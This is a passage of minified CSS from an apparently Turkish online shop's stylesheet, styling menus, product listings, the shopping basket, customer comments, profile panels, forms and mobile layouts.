.myfiyat .satis_fiyati .fiyat span.fiyat_deger{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}#search_page .urungrid .back-sepet{}#search_page .urungrid .back-sepet .iconbehaviors{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck .iconwidth{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni .iconwidth{}#search_page .urungrid .back-sepet .list-buttons{}#search_page .urungrid .back-sepet .list-buttons a.urune_git{}#search_page .urungrid .back-sepet .list-buttons a.quick_basket{}.ultramenu{font-size:0.84em;font-weight:normal;display:block;width:100%;position:relative}.ultramenu ul{display:block;float:left;width:100%}.ultramenu ul .single{}.ultramenu ul .single:hover{}.ultramenu ul .single:hover a{}.ultramenu ul .single a{}.ultramenu ul .single a:hover{}.ultramenu ul .all{padding-right:8px}.ultramenu ul .all:hover .openall{display:block}.ultramenu ul .all:hover{background:#fff}.ultramenu ul .all:hover a{color:#FF5722;background:transparent}.ultramenu ul .all a:hover{color:#000}.ultramenu ul .all a{background:#686868;margin:4px;border-radius:100px;padding:10px 13px;font-weight:600}.ultramenu ul .all .openall{position:absolute;display:none;background:#fff;width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:24px}.ultramenu ul .all .openall p{font-size:1.4em;font-weight:100;text-align:center;line-height:26px;color:#03A9F4}.ultramenu ul .all .openall ul{display:block;float:left;max-width:100%;margin-top:18px}.ultramenu ul .all .openall ul li{width:25%}.ultramenu ul .all .openall ul li a{color:#000;padding:6px 0px;font-size:1.01em;font-weight:500;line-height:22px;background:transparent}.ultramenu ul .all .openall ul li a:hover{color:#FF5722}.ultramenu ul .all .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .all .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .all .openall .pic img{width:100%}.ultramenu ul li{display:block;float:left;width:auto}.ultramenu ul li a{color:#fff;display:block;width:100%;padding:14px}.ultramenu ul li a .fas{font-size:10px;margin-right:5px}.ultramenu ul .single:hover .open{position:absolute;display:block;background:linear-gradient(75deg,#ffffff 0%,#f7f7f7 100%);width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:55px}.ultramenu ul li .open{position:absolute;display:none;padding:45px!important;padding-top:41px!important}.ultramenu ul li .open ul{display:block;float:left;max-width:100%;margin-top:0px}.ultramenu ul li .open ul li{float:left;width:25%;display:block}.ultramenu ul li .open ul li a{color:#000;padding:1px 0px;font-size:1.099em;font-weight:500;line-height:22px}.ultramenu ul li .open ul li a .fas{font-size:15px;color:#FF5722}.ultramenu ul li .open .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul li .open .pic img{width:100%}.ultramenu ul li .open .menuitem{columns:4;column-gap:0px}.ultramenu ul li .open .masonary{margin-bottom:1em;display:flex!important}.ultramenu ul .single{}.ultramenu ul .single:hover{background:#fff}.ultramenu ul .single:hover a{color:#000}.ultramenu ul .single a:hover{color:#FF5722!important}.ultramenu ul .single a .fas{}.ultramenu ul .single .openall{position:absolute;display:block;background:#fff;width:100%;padding:17px}.ultramenu ul .single .openall p{font-size:1.4em;font-weight:100}.ultramenu ul .single .openall ul{display:block;float:left;max-width:75%;margin-top:18px}.ultramenu ul .single .openall ul li{width:25%}.ultramenu ul .single .openall ul li a{color:#000;padding:6px 0px;font-size:1.099em;font-weight:100;line-height:22px}.ultramenu ul .single .openall ul li a fas{}.ultramenu ul .single .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .single .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .single .openall .pic img{width:100%}.ultramenu .level3{display:block;float:left;width:100%;margin:0px!important}.ultramenu .level3 li{width:100%!important;padding-left:5px}.ultramenu .level3 li a{padding:0px!important;font-size:0.80em!important;font-weight:400!important;color:#4c4444!important}.ultramenu .level3 .fas{color:#ccc!important}.ultramenu ul.masonary{}.ultramenu ul.masonary li{width:100%!important}#yokurun{background:#fff;margin-top:16px;padding:20px}#yokurun h1{display:block;text-align:center;font-size:29px;font-weight:600}#yokurun p{text-align:center;display:block;padding:11px;font-size:22px;color:#FF9800;margin-bottom:35px}.musteriyorum{display:block;font-size:14px;background:#eeeeee6b;margin:2%;max-width:96%;margin-bottom:10px;border-radius:4px;padding:1%!important}.musteriyorum .user{}.musteriyorum .user .far{}.musteriyorum .user .fa-user{font-size:30px;display:none}.musteriyorum .user p.name{font-size:18px;display:block;float:left;width:100%;padding-bottom:10px}.musteriyorum .user p.name span{display:block;font-size:16px}.musteriyorum .user p.name .far{}.musteriyorum .user p.name .fa-user{display:inline-block;font-size:13px}.musteriyorum .user p.date{display:block;width:100%;padding-top:8px;padding-bottom:0px;float:left}.musteriyorum .user p.date span{display:block;float:left;width:130px}.musteriyorum .user p.date .fas{}.musteriyorum .user p.date .fa-clock{font-size:13px;color:#448ef6}.musteriyorum .user p.date .fa-map-marker-alt{}.musteriyorum .user .title{}.musteriyorum .user .title .icerik{font-size:24px}.musteriyorum .user .title .puan{text-align:right}.musteriyorum .user .comment{padding:9px;font-size:16px}.musteriyorum .user .comment p{}.yorumsepet .basket-left{min-width:99%}.yorumsepet .basket-right{display:none}.spyrm{padding:15px!important}.spyrm h1{font-size:2em;font-weight:600;letter-spacing:-0.025em;padding-bottom:11px}.spyrm p{line-height:23px;font-size:1.1em;font-weight:400;color:#757575;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:11px}#sipyorumgonder{display:block;background:#388e3c;padding:22px;font-size:1.4em;font-weight:600;border-radius:5px;color:#fff;cursor:pointer}.comdsbl{font-size:20px;text-align:center;line-height:32px;padding:45px!important;color:#c40018}#urun_gallery .mini-slider{}#urun_gallery .mini-slider .owl-item{padding:10px;max-width:120px;border:1px solid #fff}#urun_gallery .mini-slider .owl-item.active{border:1px solid #d4d4d4}.oneriContainer{display:block;float:left;width:100%}.oneriContainer{}.oneriContainer .anatitle{display:block;float:left;width:100%;padding:15px;font-size:27px}.oneriContainer .anadesc{display:block;float:left;width:100%;padding-left:20px;margin-top:-10px;margin-bottom:34px}.oneriContainer .oneriLeft{display:block;float:left;width:70%}.oneriContainer .oneriLeft .oneriUrun{float:left;width:97%;display:block;border-bottom:1px solid #eee;padding-top:8px;padding-bottom:10px;position:relative}.oneriContainer .oneriLeft .oneriUrun img{display:block;float:left;width:10%;margin-right:15px}.oneriContainer .oneriLeft .oneriUrun a{display:block;float:left;width:45%;padding:0px;font-size:14px;color:#000;max-width:390px;padding-top:0px;padding-left:10px;line-height:18px;padding-right:40px;padding-top:16px}.oneriContainer .oneriLeft .oneriUrun .urun_listshow{display:block;float:right;width:20%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati{display:block;float:left;position:absolute;top:39px;font-size:12px;font-weight:900;left:75%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.oneriContainer .oneriLeft .oneriUrun a.oneriEkle{display:block;float:left;width:77px;position:absolute;right:0px;background:#729d39;top:20px;margin:0px;color:#fff;height:auto;padding-top:13px;text-align:center;border-radius:4px;padding-left:0px;padding-left:19px;padding-top:7px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet{display:block;float:left;margin-top:15px;left:59%;position:absolute}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriAzalt{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-right:3px;cursor:pointer}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li input.adetText{width:46px;background:#ccc;border:none;padding:5px;border-radius:5px;color:#000;text-align:center;line-height:29px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriArttir{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-left:3px;cursor:pointer}.oneriContainer .oneriRight{display:block;float:right;width:29%;margin-right:9px;padding-top:15px}.oneriRight{}.oneriRight{}.oneriRighta .almadevam{}.oneriRighta .almadevam .fa{}.oneriRighta .almadevam .fa .fa-hand-paper-o{}.oneriRighta .sepeteat{}.oneriRighta .sepeteat .fa{}.oneriRighta .sepeteat .fa .fa-cart-plus{}.oneriRight .liteBasketContainer{border:1px solid #ddd;padding:15px}.oneriRight .liteBasketContainer ul.liteBasket{}.oneriRight .liteBasketContainer ul.liteBasket li{display:block;float:left;width:100%;padding-bottom:1px;border-bottom:1px solid #eee;margin-bottom:15px}.oneriRight .liteBasketContainer ul.liteBasket li span.urunName{display:block;width:100%;font-size:12px;font-weight:600;line-height:18px}.oneriRight .liteBasketContainer ul.liteBasket li span.adet{display:block;float:left;width:20px;padding:7px;font-size:11px}.oneriRight .liteBasketContainer ul.liteBasket li span.fiyat{display:block;float:left;width:90%;padding:7px;font-size:11px;font-weight:900;color:#e9290f}.oneriRight .liteBasketContainer ul.liteBasketStatus{}.oneriRight .liteBasketContainer ul.liteBasketStatus li{display:block;width:100%}.oneriRight .liteBasketContainer ul.liteBasketStatus li strong{display:block;font-size:12px;padding-bottom:9px}.oneriRight .liteBasketContainer ul.liteBasketStatus li span{font-weight:900;color:#729d39;margin-bottom:15px;display:block}.oneriRight .almadevam{display:block;width:100%;background:#448ef6;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}.oneriRight .sepeteat{display:block;width:100%;background:#ff8000;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}#profilewin{background-color:#f7f7f7;border-radius:10px;box-shadow:-21.92px 21.92px 87px 0 rgba(34,34,34,0.22);width:800px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99999;padding:20px 30px;overflow:hidden;transition:350ms ease-in-out;opacity:0;visibility:hidden}#profilewin.active{opacity:1;visibility:visible;border:15px solid #fff}#profilewin .background-image{position:absolute;font-size:30em;color:#eee;z-index:-1;bottom:0;left:0;transform:translate(-20%,26%)}#profilewin .Title{color:#6e6f71;font-size:35px;margin-bottom:10px}#profilewin .info{color:#cd542f;font-size:20px;margin-bottom:35px}#profilewin .item{background-color:#fff;border-radius:10px;padding:15px;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:14px;color:#858585;margin-right:5px;margin-bottom:5px}#profilewin .item:hover{background-color:#f7ffe6;box-shadow:0px 0px 15px #b5d886}#profilewin .item span{color:#858585;margin-top:20px;text-align:center;font-size:12px}#profilewin .item i{font-size:32px;color:#729d39;margin-top:15px}#profilewin .bottom p{font-size:18px;color:#4c4c4c}#profilewin .bottom p:not(:last-child){margin-bottom:20px}#profilewin .bottom p span{color:#77aa13}#profilewin .bottom button{background:none;border:none;background-color:#cba675;color:#fff;font-size:18px;border-radius:8px;text-align:center;padding:12px 25px;margin-left:auto;margin-top:11px;display:block}#profilewin .item.exit span,.item.exit i{color:#eb2424}.welcomeButton{background-color:#f7f7f7;border-radius:12px;color:#6e6f71;margin:0 5px;transition:background-color 300ms;width:42%;float:left}.welcomeButton:hover{background-color:#dedede}.welcomeButton a{padding:15px;display:block;color:inherit}.welcomeButton i{color:#929395;margin-right:6px}.welcomeButton span{font-size:16px}#btn_sepet{background-color:#fff;color:#333333;font-size:19px;text-align:center;vertical-align:middle;border-radius:8px;position:relative;z-index:9999;width:100%;border:1px solid #ddd}#btn_sepet a > i{color:#fd5f00;margin-right:3px;font-size:18px;margin-right:9px}#btn_sepet a{color:inherit;font-weight:normal;letter-spacing:-0.028em}#btn_sepet > a{display:block;padding:15px;font-size:18px}#btn_sepet:hover{border-radius:8px 8px 0 0;background:#729d39}#btn_sepet:hover .detail{opacity:1;visibility:visible}#btn_sepet .detail{opacity:0;visibility:hidden;position:absolute;top:100%;left:auto;right:0;width:415px;overflow-y:auto;z-index:999;border:none;background-color:#fff;transition:all .2s linear;border-radius:10px 0px 10px 10px;box-shadow:0px 25px 25px #000000bd}#btn_sepet .detail .products{height:100%;max-height:180px;margin-bottom:3px;box-shadow:inset 0 -2px 6px -4px #d2d2d2,inset 0 4px 6px -4px #d2d2d2;overflow-y:auto;padding:20px 15px 0;box-sizing:border-box}#btn_sepet .detail .products::-webkit-scrollbar{width:4px;height:4px}#btn_sepet .detail .products::-webkit-scrollbar-button{width:0;height:0}#btn_sepet .detail .products::-webkit-scrollbar-thumb{background:#729d39;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-track{background:#ffffff;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-corner{background:transparent}#btn_sepet .detail .title{background:#729d39;color:#ffffff;font-size:16px;text-align:left;padding:15px;padding-top:17px;text-shadow:1px 1px 0px #00000054}#btn_sepet .products .item{color:#000;font-size:14px;border-bottom:1px solid #ebebeb;padding-bottom:5px}#btn_sepet .products .item .name{color:#000;text-align:left}#btn_sepet .products .item .qty{text-align:center;color:#777777}#btn_sepet .products .item .price{text-align:right;color:#232323}#btn_sepet .products .item .item-detail{font-size:12px;color:#ff8d1a;text-align:left}#btn_sepet .products .item .item-detail span{margin-right:6px}#btn_sepet .last{text-align:left;color:#000;font-size:20px;display:flex;align-items:center}#btn_sepet .last p{margin-left:10px}#btn_sepet .last p span{color:#729d39}#btn_sepet .last button{background:none;border:none;background-color:#ff8000;color:#fff;padding:17px 18px 12px;font-size:13px;text-align:center;vertical-align:middle;float:right;border-radius:5px}#btn_sepet .detail .products::-webkit-scrollbar-thumb:hover,#btn_sepet .detail .products::-webkit-scrollbar-thumb:active{background:#000000}#btn_sepet .detail .products::-webkit-scrollbar-track:hover,#btn_sepet .detail .products::-webkit-scrollbar-track:active{background:#ffffff}#Yorum-Section{}#Yorum-Section .yorum-box:first-child{border:none}#Yorum-Section .yorum-box:nth-child(even){margin-bottom:30px;border-top:1px solid #dddddd69;border-bottom:1px solid #dddddd69;margin-top:30px}#Yorum-Section .yorum-box{border-top:none;padding:20px 10px 30px 24px;display:block;float:left;width:100%}#Yorum-Section .user{margin-right:32px;display:block;float:left;margin-top:15px}#Yorum-Section .user .user-pp{width:72px;height:72px;position:relative;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#eeeeee;border-radius:50%;color:#525252;font-weight:900}#Yorum-Section .yorum-content .top{display:flex;margin-bottom:15px}#Yorum-Section .yorum-content .top .rating{font-size:13px}#Yorum-Section .yorum-content .top .rating img{width:56px;margin-left:4px;margin-right:28px}#Yorum-Section .yorum-content .top .rating{display:block}#yorum_user{padding:0px;border-right:1px solid #eee}#Yorum-Section .yorum-content .top .date{color:#919191;font-size:12px;margin-left:8px}#Yorum-Section .yorum-content .mid{display:block;float:left;width:100%}#Yorum-Section .yorum-content .mid .yorum{max-width:100%;background-color:#eee;border-radius:16px;padding:16px;margin-bottom:25px;font-size:13px;display:block;float:left}#Yorum-Section .yorum-content .mid .yorum strong.title{display:block;margin-bottom:8px;font-weight:600!important}#Yorum-Section .yorum-content .mid .yorum span{font-size:13px;color:#484848;margin-bottom:0;line-height:1.4;word-wrap:break-word}#Yorum-Section .yorum-content .bottom{display:block;font-size:13px;font-weight:700;color:#4b4b4b;flex-direction:row;flex-wrap:nowrap}#Yorum-Section .yorum-content .bottom .user-name{margin-right:8px}#Yorum-Section .yorum-content .bottom .user-name,#Yorum-Section .yorum-content .bottom .location,#Yorum-Section .yorum-content .bottom .date{color:inherit;font-size:inherit;font-weight:inherit;padding-right:38px;color:#5c636e;display:inline-block}#Yorum-Section .yorum-content .q{font-size:13px;font-style:italic;color:#484848;margin-right:30px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#Yorum-Section .yorum-content .q > span{margin-right:18px}#Yorum-Section .yorum-content .q button{margin-top:10px;border-radius:16px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;display:inline-block;height:34px;padding:0 16px;line-height:34px;margin-right:20px;background-color:#eee;border:none;outline:none;font-size:12px;cursor:pointer;color:#484848;font-weight:600}#Yorum-Section .yorum-content .q button:hover{background-color:#68d776;color:#fff}#Yorum-Section .yorum-box{}#Yorum-Section .user .user-pp{margin-bottom:15px}.yorum-content{display:block;float:left;width:80%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-between}.profile_header .wrap ul li{display:flex;justify-content:space-between}.profile_header .wrap ul li a{padding:15px;height:60px;display:flex;align-items:center;color:#000}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:60px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}a.sorun_bildir{font-size:11px;background:#fd5f00;padding:5px;color:#fff}.content-adres-ekle .form_row,.content-adres-duzenle .form_row{min-width:50%}.content-adres-ekle .form_alan_textarea,.content-adres-duzenle .form_alan_textarea{}div.metin{width:400px;height:auto;overflow:hidden;background:rgba(0,0,0,.7);position:fixed;left:20px;bottom:20px;padding:20px;border-radius:20px;z-index:9;display:none}div.metin > p{display:block;font-size:14px;font-weight:400;color:#fff;line-height:25px}div.metin a{display:inline-block;text-decoration:underline;outline:none;color:#fff}div.metin > span.kapats{display:flex;float:right;font-size:15px;color:#fff;cursor:pointer;background:#ff6a21;padding:15px;border-radius:18px;width:31px;height:29px;align-items:center;justify-content:center}.cancel_code{float:right;background:#f7931e;padding:5px;margin-top:12px;color:#fff;border-radius:3px}#footer_paragraph{}#footer_paragraph .footertxt{text-align:center;font-size:0.89em;font-weight:normal;line-height:20px;padding-bottom:31px;padding-top:31px;color:#393e46}#footer_paragraph .footertxt p{}#footer_paragraph .footertxt h3{font-size:1.6em;font-weight:500;display:block;padding:15px}.badgers{width:100%;display:flex;flex-direction:row;justify-content:space-evenly;border-top:1px solid #eee;background:#fff}.badgers .wrp{display:flex;max-width:1191px;align-items:center;border-bottom:none;padding-top:15px;padding-bottom:8px;border-bottom:none;margin-bottom:5px}.badgers .wrp .item{display:flex;float:left;padding:14px;flex-direction:column;align-items:center;justify-content:space-between;position:relative}.badgers .wrp .item:after{content:'';position:absolute;height:180px;width:2px;background:#f5f5f5;right:0;border-radius:50px}.badgers .wrp .item:last-child:after{display:none}.badgers .wrp .item img{width:100px;margin-right:0px;display:block;float:left;padding:9px;padding-top:2px;margin-bottom:25px}.badgers .wrp .item .title{width:100%;display:flex;font-weight:500;font-size:1.0em;padding-bottom:10px;justify-content:center}.badgers .wrp .item .text{text-align:center;width:100%;font-size:0.92em;line-height:20px;display:flex;justify-content:center;font-weight:200}.content-cok-arananlar{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-cok-arananlar a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-cok-arananlar a:hover{}.content-etiket{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-etiket a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-etiket a:hover{}@media screen and (max-width:750px){.tabhomme .urun{width:calc(50% - 10px)}.tabhomme .urun .urun_listshow .myfiyat .indirim{bottom:auto;width:42px}.tabhomme .urun .urun_listshow .myfiyat .indirim .deger{font-size:14px;padding-left:4px}.tabhomme .urun .urun_listshow .myfiyat .indirim .miktar{padding-right:3px;font-size:14px}.tabhomme .urun .urun_listshow .myfiyat .indirim .label{display:none}.tabhomme{}.tabhomme .wrapping{}.tabhomme .basliklar{display:flex;flex-direction:column;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center}.tabhomme .basliklar .item{}.tabhomme .basliklar .item:hover{}.tabhomme .basliklar .item i{}.tabhomme .basliklar .item.active{}.tabhomme .basliklar .item.active i{}.tabhomme .content{}.tabhomme .content.active{}#footer_paragraph .footertxt h3{font-size:1.3em;line-height:19px}#footer_paragraph .footertxt{font-size:12px;padding:25px;line-height:16px}.badgers{}.badgers .wrp{display:flex;flex-direction:row;flex-wrap:wrap}.badgers .wrp .item{width:50%;text-align:center}.badgers .wrp .item:after{}.badgers .wrp .item:last-child:after{}.badgers .wrp .item img{}.badgers .wrp .item .title{height:54px;font-size:14px;line-height:18px}.badgers .wrp .item .text{font-size:13px;line-height:16px}div.metin{width:88%}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%;flex-wrap:wrap}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 80px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:100%;margin-top:15px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:unset;width:80px;line-height:14px}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}}@media screen and (max-width:650px){.superetbis{right:0;margin-top:0!important}.superetbis img{position:absolute;margin-top:-330px;margin-right:8%;right:20px}.adbanner.header{margin-top:49px}.adbanner.header img{width:100%;max-width:100%}#sepet_steps .pasbox{width:49%;float:left;margin-bottom:6px}#sepet_steps .number{width:30px;height:30px;font-size:1em;margin-right:11px}#sepet_steps .title{width:68%;font-size:1em;padding-top:7px}#sepet_steps .desc{width:70%;display:none}.basket-wrap .basket-left{min-width:96%;margin:2%}.basket-wrap .basket-right{min-width:96%;margin:2%}.basket-wrap .basket-title{display:none}.basket-wrap .basket-item .cart-detail{min-width:75%}.basket-wrap .basket-item .cart-detail .urun_spec span{}.basket-wrap .basket-item .cart-price{min-width:25%;min-height:58px}.basket-wrap .basket-item .cart-price .pricersmall{display:block;min-width:100%;font-size:13px}.basket-wrap .basket-item .cart-price span{display:none!important;min-width:100%}.basket-wrap .basket-item .cart-qty{min-width:120px}.basket-wrap .basket-item .cart-qty .sp-input-group{padding-top:0px}.basket-wrap .basket-item .cart-qty .sp-input-group button{}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}.basket-wrap .basket-item .cart-qty .sepetbirim{display:none!important}.basket-wrap .basket-item .cart-qty .guncelle{}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{min-width:163px;min-height:36px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{}.basket-wrap .basket-item .sepet-satir-sil{min-height:40px}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{display:none}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{}.basket-wrap .discount-coupon .coupon .coupon-title{}.basket-wrap .discount-coupon .coupon .coupon-code{}.basket-wrap .discount-coupon .coupon .coupon-box{}.basket-wrap .sepet_hesap{border-top:none}.basket-right .sepet_hesap p.etiket{display:block}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){}.basket-wrap .basket-button{display:none}.basket-wrap .basket-button a{}.basket-wrap .basket-button a:hover{}.basket-wrap a.alisveris-tamamla{}.basket-wrap a.alisveris-tamamla:hover{}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){}.basket-wrap .indirim{}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .tutar{}.basket-wrap .tutar .etiket{font-size:18px!important;display:block;width:100%;text-align:left}.basket-wrap .sepet_anabaslik{display:none}.basket-wrap .basket-item{border-bottom:1px solid #f5f5f5!important}.basket-wrap .tutar .etiket:nth-child(2){font-size:28px!important;text-align:left!important;display:block;width:100%}.sepetHavaleIndirim{}#basketModern #formContent{width:100%}#yorum_user{width:100%}#Yorum-Section .yorum-content .top .rating{line-height:29px}#Yorum-Section{width:100%}.formlar .form_seperator{float:left;padding:0px;margin:0px;width:100%;display:block}.formlar .form_seperator .iconer{}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{margin:0px;padding:15px 0px}.formlar .form_seperator p{display:none}.formlar ul{}.formlar ul li{margin-bottom:9px}.formlar ul li a{}.formlar ul li #gf_info_kargoFirmaID{}.formlar ul .form_row{min-width:100%;float:left}.formlar ul .one{}.formlar ul .one input{}.formlar ul .sozlesme{}.formlar ul .sozlesme .form_etiket{}.formlar ul .sozlesme input[type=checkbox]{margin:0px;margin-left:10px;height:auto;width:11px;padding:7px;margin-left:11px;margin-top:1px}.formlar ul .sozlesme label{display:block;line-height:18px;padding-left:28px;width:90%}.formlar ul .sozlesme input[type=checkbox]:checked{display:none}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .two{}.formlar ul .kurumsal_uyelik{}.formlar ul .kurumsal_uyelik label{font-size:12px}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:12px;height:14px;padding:0px}.formlar ul .two select{}.formlar ul .three{}.formlar ul .for{}.formlar .form_row .stich{margin:0px;float:left}.formlar ul li .stich .form_etiket{float:left!important;padding-top:0px;font-size:14px}.formlar ul li label{}.formlar ul li span{}.formlar ul li input{background:#fff;color:#000;border:2px solid #ddd;padding:13px;width:100%}.formlar ul li textarea{}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{}.formlar ul li select{border:2px solid #ddd;padding:15px!important;color:#000!important;padding-bottom:13px!important;background:#fff}.formlar ul li textarea{}.formlar input[type=button]{}.formlar input[type=button]:hover{}.regaccept_p{display:block;float:left;width:90%;margin-bottom:25px;line-height:18px}#userLoginModern .selection{width:100%;margin:0px}.impay{padding:11px!important;width:95%!important}.impay .left .cardrow input[type="radio"]{width:13px!important;height:13px;padding:0px}.impay .left .cardrow input[type="radio"]:checked{}.impay .yeniTaksitSecenekleri label.active{background:#8BC34A;padding-bottom:8px;border-radius:3px;color:#fff}.odemeYontemiSeciniz{display:none!important}#empty_left{display:none}#empty_right{width:100%}.rwd-table{width:100%;table-layout:fixed}.rwd-table tbody{}.rwd-table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rwd-table tbody tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{}.rwd-table tbody tr td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right}.rwd-table td::before{*/ content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.rwd-table td:last-child{border-bottom:0}.rwd-table tbody tr td a{}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{}#empty_right .basket-right{margin-bottom:55px}.swal2-popup .swal2-title{font-size:16px;margin-top:16px}.swal2-popup .swal2-styled.swal2-cancel{margin-left:-14px}#sepet_steps #stepItems{display:none}.dovizbarext .wrp{display:flex;flex-wrap:wrap;justify-content:center;background:#fff}.dovizbarext .left{width:100%;display:flex;justify-content:center;margin-bottom:15px}.dovizbarext .left i{font-size:17px}.dovizbarext .left p:first-child{}.dovizbarext .left p{font-size:16px}.dovizbarext .doviz{width:43%;background:#eee;padding:12px;margin:3px;border-radius:13px}.dovizbarext .doviz .value{top:49%;left:32%}.dovizbarext .doviz .value:after{display:none}.contactPage li label{display:block;width:100%;padding-bottom:8px}.contactPage li em{display:none}.contactPage li span{line-height:18px;font-size:0.89em;color:#5c636e}.content-adres-ekle .form_row,.content-adres-duzenle .form_row{min-width:100%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-evenly;align-items:center;flex-direction:row;flex-wrap:wrap}.profile_header .wrap ul li{display:flex;justify-content:flex-start;align-items:center}.profile_header .wrap ul li a{padding:15px;height:30px;display:flex;align-items:center;color:#000;width:100%;font-size:13px;justify-content:flex-start}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:30px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] 